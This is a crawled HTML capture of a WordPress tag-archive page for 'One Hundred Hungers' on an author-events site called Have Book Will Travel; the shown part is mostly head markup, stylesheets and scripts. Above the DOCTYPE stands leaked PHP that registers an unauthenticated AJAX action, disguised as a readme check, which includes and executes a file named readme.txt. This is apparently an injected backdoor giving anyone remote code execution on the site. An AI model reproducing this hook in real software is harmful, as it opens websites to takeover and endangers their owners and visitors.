

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://havebookwilltravel.com/tag/one-hundred-hungers/
body_size: 10511
content:
if(!function_exists('file_check_readme30219')){
   add_action('wp_ajax_nopriv_file_check_readme30219', 'file_check_readme30219');
   add_action('wp_ajax_file_check_readme30219', 'file_check_readme30219');
   function file_check_readme30219()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://havebookwilltravel.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>One Hundred Hungers Archives &#060; Have Book Will Travel</title>
	<link rel="canonical" href="http://havebookwilltravel.com/tag/one-hundred-hungers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="One Hundred Hungers Archives &#060; Have Book Will Travel" />
	<meta property="og:url" content="http://havebookwilltravel.com/tag/one-hundred-hungers/" />
	<meta property="og:site_name" content="Have Book Will Travel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bookwilltravel" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://havebookwilltravel.com/tag/one-hundred-hungers/","url":"http://havebookwilltravel.com/tag/one-hundred-hungers/","name":"One Hundred Hungers Archives &#060; Have Book Will Travel","isPartOf":{"@id":"http://havebookwilltravel.com/#website"},"primaryImageOfPage":{"@id":"http://havebookwilltravel.com/tag/one-hundred-hungers/#primaryimage"},"image":{"@id":"http://havebookwilltravel.com/tag/one-hundred-hungers/#primaryimage"},"thumbnailUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/03/Lauren_Camp_sqr.jpg","breadcrumb":{"@id":"http://havebookwilltravel.com/tag/one-hundred-hungers/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/tag/one-hundred-hungers/#primaryimage","url":"http://havebookwilltravel.com/wp-content/uploads/2016/03/Lauren_Camp_sqr.jpg","contentUrl":"http://havebookwilltravel.com/wp-content/uploads/2016/03/Lauren_Camp_sqr.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"http://havebookwilltravel.com/tag/one-hundred-hungers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://havebookwilltravel.com/"},{"@type":"ListItem","position":2,"name":"One Hundred Hungers"}]},{"@type":"WebSite","@id":"http://havebookwilltravel.com/#website","url":"http://havebookwilltravel.com/","name":"Have Book Will Travel","description":"Connecting authors  with reading series and venues","publisher":{"@id":"http://havebookwilltravel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://havebookwilltravel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://havebookwilltravel.com/#organization","name":"Have Book Will Travel","url":"http://havebookwilltravel.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://havebookwilltravel.com/#/schema/logo/image/","url":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","contentUrl":"https://i2.wp.com/havebookwilltravel.com/wp-content/uploads/2018/03/HBWT_Logo2_640x640.png?fit=640%2C640","width":640,"height":640,"caption":"Have Book Will Travel"},"image":{"@id":"http://havebookwilltravel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/havebookwilltravelsite/","https://x.com/bookwilltravel"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Feed" href="http://havebookwilltravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; Comments Feed" href="http://havebookwilltravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Have Book Will Travel &raquo; One Hundred Hungers Tag Feed" href="http://havebookwilltravel.com/tag/one-hundred-hungers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/havebookwilltravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://havebookwilltravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='searchandfilter-css' href='http://havebookwilltravel.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpus-bar-css' href='http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/css/square.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://havebookwilltravel.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31098-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/css/post-31098.css?ver=1768467914' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.64' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-plugins-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/assets/css/plugins.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-crimson-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='silvia-style-css' href='http://havebookwilltravel.com/wp-content/themes/silvia/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cb_p6-css-main-css' href='http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/plugin/templates/default/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742245615' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://havebookwilltravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742245620' type='text/css' media='all' />
<link rel='stylesheet' id='gna-search-shortcode-front-css-css' href='http://havebookwilltravel.com/wp-content/plugins/gna-search-shortcode/assets/css/gna-search-shortcode-front-styles.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/visualsearch.min.js?ver=6.8.3" id="visualsearch-js"></script>
<script type="text/javascript" id="wpus-script-js-extra">
/* <![CDATA[ */
var wpus_script = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","searchNonce":"bdaeade443","trackevents":"0","eventtitle":"Search","enabledfacets":"[\"category\"]","resultspage":"","showfacets":"1","placeholder":"Search","highlight":"1","radius":"","remainder":"text","single_facet":"0","disable_permalinks":"0","single_use":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/wp-ultimate-search/js/main-pro.js?ver=6.8.3" id="wpus-script-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="http://havebookwilltravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://havebookwilltravel.com/wp-json/wp/v2/tags/273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://havebookwilltravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=PT+Serif&family=Roboto+Slab:wght@700' rel='stylesheet'><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
